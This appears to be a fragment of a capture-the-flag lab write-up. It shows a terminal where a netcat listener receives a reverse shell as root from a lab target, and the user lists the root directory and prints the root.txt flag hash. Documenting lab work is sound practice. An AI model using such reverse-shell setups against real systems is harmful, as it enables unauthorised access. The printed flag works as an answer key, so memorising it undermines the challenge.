 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.11.219] 56594
whoami
root
pwd
/root/quarantine
cd
ls
quarantine
reset.sh
root.txt
cat root.txt
67e03ec2ca72ac978fb56bc818d3977e